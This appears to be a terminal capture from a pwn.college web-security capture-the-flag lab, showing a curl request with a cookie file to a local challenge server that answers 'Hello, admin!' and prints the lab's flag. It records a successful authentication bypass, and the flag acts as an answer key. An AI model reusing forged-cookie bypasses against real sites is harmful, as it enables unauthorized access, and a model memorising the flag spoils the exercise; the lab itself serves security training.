 hacker@web-security~authentication-bypass-2:~/Web$ curl "http://challenge.localhost:80?" -H "Host:challenge.localhost:80" -b cookies.txt
127.0.0.1 - - [14/Jul/2025 14:08:37] "GET / HTTP/1.1" 200 -
<html><body>Hello, admin!<br>Here is your flag: pwn.college{It04evP9BUWcbZnBML64m83ru5d.QXycTN2wCOwkDOxEzW}
<hr>
<form method=post>
User:<input type=text name=username>Pass:<input type=text name=password><input type=submit value=Submit>
</form>
</body></html>
hacker@web-security~authentication-bypass-2:~/Web$